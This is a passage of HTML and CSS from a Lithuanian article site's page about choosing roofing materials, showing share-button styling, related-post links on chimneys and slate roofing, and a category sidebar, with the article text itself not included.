.td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstraipsniai.org%2Fstogo-dangos-pasirinkimas-kai-norisi-kokybes-ir-estetikos-derinio%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Stogo+dangos+pasirinkimas%3A+kai+norisi+kokyb%C4%97s+ir+estetikos+derinio&url=https%3A%2F%2Fstraipsniai.org%2Fstogo-dangos-pasirinkimas-kai-norisi-kokybes-ir-estetikos-derinio%2F&via=topcomlt" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://straipsniai.org/stogo-dangos-pasirinkimas-kai-norisi-kokybes-ir-estetikos-derinio/&amp;media=https://straipsniai.org/wp-content/uploads/2022/09/stogo-danga.png&description=Stogo+dangos+pasirinkimas%3A+kai+norisi+kokyb%C4%97s+ir+estetikos+derinio" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Stogo+dangos+pasirinkimas%3A+kai+norisi+kokyb%C4%97s+ir+estetikos+derinio %0A%0A https://straipsniai.org/stogo-dangos-pasirinkimas-kai-norisi-kokybes-ir-estetikos-derinio/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Stogo+dangos+pasirinkimas%3A+kai+norisi+kokyb%C4%97s+ir+estetikos+derinio https://straipsniai.org/stogo-dangos-pasirinkimas-kai-norisi-kokybes-ir-estetikos-derinio/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Stogo dangos pasirinkimas: kai norisi kokybės ir estetikos derinio&body=https://straipsniai.org/stogo-dangos-pasirinkimas-kai-norisi-kokybes-ir-estetikos-derinio/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Ankstesnis straipsnis</span><a href="https://straipsniai.org/ar-verta-vyriskus-sportinius-kostiumus-deveti-kasdien-mes-patikrinome/">Ar verta vyriškus sportinius kostiumus dėvėti kasdien? Mes patikrinome!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Kitas straipsnis</span><a href="https://straipsniai.org/dronu-universalumas-ir-didelis-populiarumas/">Dronų universalumas ir didelis populiarumas</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://straipsniai.org/author/adminas/">Straipsniai.org</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Straipsniai.org"><meta itemprop="url" content="https://straipsniai.org/author/adminas/"></span><meta itemprop="datePublished" content="2022-09-08T07:23:30+02:00"><meta itemprop="dateModified" content="2022-09-08T07:23:30+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://straipsniai.org/stogo-dangos-pasirinkimas-kai-norisi-kokybes-ir-estetikos-derinio/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://straipsniai.org/wp-content/uploads/2016/05/straispsniai.png"></span><meta itemprop="name" content="Įdomūs straipsniai"></span><meta itemprop="headline " content="Stogo dangos pasirinkimas: kai norisi kokybės ir estetikos derinio"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://straipsniai.org/wp-content/uploads/2022/09/stogo-danga.png"><meta itemprop="width" content="1132"><meta itemprop="height" content="750"></span></footer><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script type="litespeed/javascript">var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6813,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="3";block_tdi_3.found_posts="6";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="2";tdBlocksArray.push(block_tdi_3)</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">SUSIJĘ STRAIPSNIAI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">DAUGIAU ŠIO AUTORIAUS TURINIO</a></h4><div id=tdi_3 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://straipsniai.org/kai-reikalingi-patvarus-kokybiski-ir-ilgaamziai-kaminai/"  rel="bookmark" class="td-image-wrap " title="Kai reikalingi patvarūs, kokybiški ir ilgaamžiai kaminai" ><img class="entry-thumb" src="[data-uri]" alt="lietaus nuvedimo sistemos" title="Kai reikalingi patvarūs, kokybiški ir ilgaamžiai kaminai" data-type="image_tag" data-img-url="https://straipsniai.org/wp-content/uploads/2018/01/gutter-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://straipsniai.org/kai-reikalingi-patvarus-kokybiski-ir-ilgaamziai-kaminai/"  rel="bookmark" title="Kai reikalingi patvarūs, kokybiški ir ilgaamžiai kaminai">Kai reikalingi patvarūs, kokybiški ir ilgaamžiai kaminai</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://straipsniai.org/kodel-lietuvoje-siferis-yra-stogo-danga-nr-1/"  rel="bookmark" class="td-image-wrap " title="Kodėl Lietuvoje šiferis yra stogo danga Nr. 1" ><img class="entry-thumb" src="[data-uri]" alt="šiferis" title="Kodėl Lietuvoje šiferis yra stogo danga Nr. 1" data-type="image_tag" data-img-url="https://straipsniai.org/wp-content/uploads/2019/08/siferis-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://straipsniai.org/kodel-lietuvoje-siferis-yra-stogo-danga-nr-1/"  rel="bookmark" title="Kodėl Lietuvoje šiferis yra stogo danga Nr. 1">Kodėl Lietuvoje šiferis yra stogo danga Nr. 1</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://straipsniai.org/beasbestinis-siferis-kodel-verta-rinktis/"  rel="bookmark" class="td-image-wrap " title="Beasbestinis šiferis – kodėl verta rinktis?﻿" ><img class="entry-thumb" src="[data-uri]" alt="beasbestinis šiferis" title="Beasbestinis šiferis – kodėl verta rinktis?﻿" data-type="image_tag" data-img-url="https://straipsniai.org/wp-content/uploads/2018/12/beasbestinis-siferis-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://straipsniai.org/beasbestinis-siferis-kodel-verta-rinktis/"  rel="bookmark" title="Beasbestinis šiferis – kodėl verta rinktis?﻿">Beasbestinis šiferis – kodėl verta rinktis?﻿</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_6 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Kategorijos</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://straipsniai.org/category/verslas/"><span class="td-cat-name">Verslas</span><span class="td-cat-no">253</span></a></li><li><a href="https://straipsniai.org/category/sveikatagrozis/sveikata/"><span class="td-cat-name">Sveikata</span><span class="td-cat-no">184</span></a></li><li><a href="https://straipsniai.org/category/automobiliai/"><span class="td-cat-name">Automobiliai</span><span class="td-cat-no">170</span></a></li><li><a href="https://straipsniai.org/category/paslaugos-2/"><span class="td-cat-name">Paslaugos</span><span class="td-cat-no">160</span></a></li><li><a href="https://straipsniai.org/category/statyba/"><span class="td-cat-name">Statyba</span><span class="td-cat-no">156</span></a></li><li><a href="https://straipsniai.org/category/sveikatagrozis/"><span class="td-cat-name">Sveikata ir grožis</span><span class="td-cat-no">112</span></a></li><li><a href="https://straipsniai.org/category/technologijos/"><span class="td-cat-name">Technologijos</span><span class="td-cat-no">108</span></a></li><li><a href="https://straipsniai.org/category/verslas/draudimas/"><span class="td-cat-name">Draudimas</span><span class="td-cat-no">102</span></a></li><li><a href="https://straipsniai.org/category/interjeras/"><span class="td-cat-name">Interjeras</span><span class="td-cat-no">99</span></a></li><li><a href="https://straipsniai.org/category/visuomene/drabuziai-ir-mada/"><span class="td-cat-name">Drabužiai ir mada</span><span class="td-cat-no">95</span></a></li><li><a href="https://straipsniai.org/category/maistas-ir-gerimai/maistas/"><span class="td-cat-name">Maistas</span><span class="td-cat-no">82</span></a></li><li><a href="https://straipsniai.org/category/visuomene/"><span class="td-cat-name">Visuomenė</span><span class="td-cat-no">78</span></a></li><li><a 